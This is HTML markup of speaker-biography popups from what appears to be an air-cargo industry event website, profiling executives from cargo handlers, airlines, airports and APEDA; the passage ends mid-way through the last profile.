<div id="pum-2343" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2343,&quot;slug&quot;:&quot;venugopal-bangera&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2343" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_5 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_5 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Venugopal Bangera</h4>
					<p class="et_pb_member_position">Chief Executive Officer, Mumbai Cargo Service Center (MCSC)</p>
					<div>&nbsp;
<p>Venugopal Bangera is the Chief Executive Officer, Mumbai Cargo Service CenterAirport , a joint venture of Cargo CSC and SATS.</p>
<ol style="padding: 0 0 20px; margin: 0;">He is responsible for designing and building :-
<li style="list-style-type:lower-alpha; margin: 8px 0 5px 30px;"> A prodigious 70,000 m<sup style="font-size: 12px; line-height: 10px;">2</sup> greenfield air cargo terminal at Delhi Airport, which is India’s tallest two-tier integrated mega cargo facility, having annual capacity to handle1.25 million MT of cargo.</li>
<li style="list-style-type:lower-alpha; margin-left:30px;">A state- of- the- art perishable cargo terminal at Mumbai Airport.</li>
</ol>
<p>He has been associated with Cargo Service Center (CSC) Group since its inception and have acquired rich experience in the field of airport handling, warehouse and operations management, logistics, cool-chain management and special cargo, dangerous goods, perishables and pharmaceuticals.</p>
<p>He was associated for six years with Blue Dart Express and UPS-Elbee Express, two of the largest express companies in the country.</p>
<p>Venu’s core competencies are strategic  thinking, business development, operations management, project planning and execution, cargo terminal design and planning , and air cargo IT systems.</div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2332" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2332,&quot;slug&quot;:&quot;mark-sutch&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2332" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_6 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_6 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Mark Sutch</h4>
					<p class="et_pb_member_position">Regional General Manager - South Asia, Middle East and Africa Cathay Pacific Airways</p>
					<div><p>&nbsp;</p>
<p>Mark Sutch was appointed Regional General Manager &#8211; South Asia, Middle East and Africa in August 2017. In his current role, he is responsible for overseeing all business and operations of Cathay Pacific Airways and Cathay Dragon in the three regions.</p>
<p>Prior to this, as General Manager Cargo Sales &amp;amp; Marketing for Cathay Pacific, Mark was responsible for commercial aspects of their global cargo business. Cargo revenue management, customer solutions, partnerships and all marketing and sales activities fell under his area of responsibility.</p>
<p>Previous roles held with Cathay Pacific include the positions of Manager Revenue Management for Europe, South West Pacific, South Asia, Middle East, Japan and Korea. Mark was also the Country Manager in France, The Philippines and Sri Lanka and held an operational role within the Flight Operations Department.</p>
<p>Mark joined John Swire and Sons in July 1997 and has spent most of his career seconded to Cathay Pacific Airways.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2314" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2314,&quot;slug&quot;:&quot;ravindra&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2314" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_7 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_7 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Ravindra</h4>
					<p class="et_pb_member_position">Deputy General Manager and Regional Head, Mumbai, APEDA</p>
					<div><p>&nbsp;</p>
<p>RAVINDRA has a Masters Degree in Agriculture from University of Agricultural Sciences, Bangalore and an MBA from Central College Bangalore University.</p>
<p>He has been working with Agricultural &amp;amp; Processed food products Export Development Authority (APEDA) for the past 28 years in various capacities. At present, he is holding the post of Deputy General Manager and Regional Head and is heading the Regional Office of Mumbai covering the states of Maharashtra, Gujarat, Goa, Chhattisgarh &amp;amp; Madhya Pradesh.</p>
<p>He has represented APEDA at various national and international exhibitions. He is on the Board of several organizations related to exports.</p>
<p>He is the Team Leader of the Evaluation Committee of NAB and has conducted several audits of the organic certification bodies.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2290" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2290,&quot;slug&quot;:&quot;peter-penseel&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2290" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_8 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_8 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Peter Penseel</h4>
					<p class="et_pb_member_position">Senior Vice President Cargo Sales and Network Planning, Qatar Airways Cargo</p>
					<div><p>&nbsp;</p>
<p>Peter Penseel, born in Leiden, Netherlands, has been working in the air cargo industry for over 20 years. Having spent much of his time working overseas, he has gained invaluable knowledge in both freight forwarding and airlines. Peter spearheads the commercial strategy and network planning in Qatar Airways Cargo; since 2016 he has played a pivotal role in building the world’s number one cargo airline.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2275" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2275,&quot;slug&quot;:&quot;adrien-thominet&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2275" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_9 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_9 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Adrien Thominet</h4>
					<p class="et_pb_member_position">Chief Executive Officer, ECS Group</p>
					<div><p>&nbsp;</p>
<p>Adrien started his career in New York as Commercial Director at FICOFI, a luxury brand promoting Bordeaux &amp;#39;grands crus&amp;#39; fine wines globally. Adrien then worked for UniFrance Film in Tokyo where he managed the Yokohama Film Festival.</p>
<p>In 1995, Adrien joined ECS Group as Commercial Manager of the company&amp;#39;s Aero Cargo business unit, where he subsequently became Managing Director. In 2009, Adrien accepted the challenge of leading the commercial development of the Group, before his appointment in 2011 as Chief Operating Officer.</p>
<p>In 2017 ECS Group nominated Adrien as Chief Executive Officer to fully align with the transformative needs of their partners and clients and support them to navigate the shift to compete in the digital economy.</p>
<p>Since then, Adrien has led the group to develop its service offering, in particular its Total Cargo Management offering, enabling airlines to delegate all of their freight activities to the group, from A to Z. His drive to invest in digital technology and make the group a leader in this area has also helped to make this service offering possible thanks to cutting-edge tools that maximize performance.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2267" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2267,&quot;slug&quot;:&quot;graham-perkins&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2267" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_10 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_10 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Graham Perkins</h4>
					<p class="et_pb_member_position">Vice President Sales and Marketing, Europe / Middle East / India / Africa (EMEIA), Atlas Air</p>
					<div><p>&nbsp;</p>
<p>Graham Perkins has been the Vice President of Sales and Marketing, Europe/Middle East/India/Africa (EMEIA) for Atlas Air, Inc. for over 5 years. He is responsible for leading the Commercial team as well as all Atlas activities in the EMEIA region, including Sales and Marketing, Customer Relationships, Operational Performance and Business Administration/Compliance. Previously, he held the position of Vice President of Sales and Marketing, Asia-Pacific with Atlas Air for over 13 years.</p>
<p>Before joining Atlas in 2002, Mr. Perkins spent 15 years with Air Canada and Canadian Airlines (the two airlines merged in 2000), where he was the Asia-Pacific Regional Director and also served as General Manager in China and the Philippines, in addition to holding various head-office roles prior to moving to Asia.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2258" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2258,&quot;slug&quot;:&quot;sanjiv-edward&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2258" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_11 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_11 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Sanjiv Edward</h4>
					<p class="et_pb_member_position">Chief Commercial Officer, Delhi International Airport</p>
					<div><p>&nbsp;</p>
<p>Sanjiv Edward has taken over as Chief Commercial Officer – Aero of Delhi International Airport Limited (DIAL) from January 2018, wherein he will be leading the aeronautical and aero-related business verticals of IGI Airport. In his new role, he will be responsible for developing and driving the strategy for these verticals by achieving sustained growth of aeronautical revenues through various streams, such as cargo, land &amp;amp; space, concessions and aeronautical services. His profile also includes leading the airlines marketing and route development activities to enhance IGI Airports’ air connectivity network. Further, he will also be guiding the revenue management function for aeronautical activities.</p>
<p>Earlier to this role, Sanjiv was heading the cargo business of DIAL, where he was responsible for driving the cargo strategy and development of the cargo master plan. He has been actively engaged with government, regulators and industry for policy formulation at various levels.</p>
<p>Sanjiv was also the Chairman of The International Air Cargo Association (TIACA), Miami from May, 2015 to October, 2017. TIACA is a global body working towards efficiency in the air freight supply chain, working closely with WCO, ICAO, WTO, TSA, UNCTAD.</p>
<p>Prior to joining DIAL, Sanjiv has worked with British Airways World Cargo (BAWC) for over a decade and has rich aviation experience with an in-depth understanding of cross cultural working and aviation related requirements of the different segments of the air cargo industry.</p>
<p>He is an accomplished individual with domestic and international experience of over 20 years in aviation industry &amp;amp; has won several personal and corporate awards.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2242" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2242,&quot;slug&quot;:&quot;siddharth-kundu&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2242" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_12 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_12">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_12 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Siddharth Kundu</h4>
					<p class="et_pb_member_position">Director of Sales- South Asia and Oceania at Astrophysics</p>
					<div><p>&nbsp;</p>
<p>Siddharth Kundu, has been handling security project sales based out of different regions in Asia. Has been in the industry since 2013 and has extensive project sales and execution experience specially catering to Asian business requirement in these few years.</p>
<p>He has worked with various ports, airports, and critical infrastructure projects in Asia to provide them with solutions which is needed by them to create and upgrade their security infrastructure and provide them with integrated and customized solutions.</p>
<p>Sidharth has been involved in the first project to supply the dual view cargo machines in India working with various stakeholders to upgrade from single view scanning to dual view x- ray scanning in 2013. Secondly, he has been involved in project for upgrading Bureau of customs, Philippines security infrastructure for their country to fight against the illegal drugs. He has supplied more than 50 dual view x-ray scanner and 06 container connecting all their x-ray machines together in same platform for different stakeholders to work together.Thirdly, he has been involved in planning to execute Delhi Metro rail X-ray screening project which screens more than 2 million passengers on daily basis.</p></div>
					
				</div> <!-- .et_pb_team_member_description -->
			</div> <!-- .et_pb_team_member -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</p>		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-2231" class="pum pum-overlay pum-theme-1310 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:2231,&quot;slug&quot;:&quot;manoj-singh&quot;,&quot;theme_id&quot;:1310,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-2231" class="pum-container popmake theme-1310 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<div class="et_pb_section et_pb_section_13 et_section_regular">
				
				
				
				
					<div class="et_pb_row et_pb_row_13">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_team_member et_pb_team_member_13 et_pb_bg_layout_light clearfix  et_pb_team_member_no_image">
				
				
				
				<div class="et_pb_team_member_description">
					<h4 class="et_pb_module_header">Manoj Singh</h4>
					<p class="et_pb_member_position">Senior Vice President &#038; Head - Cargo ,Mumbai International Airport (MIAL)</p>
					<div><p>&nbsp;</p>
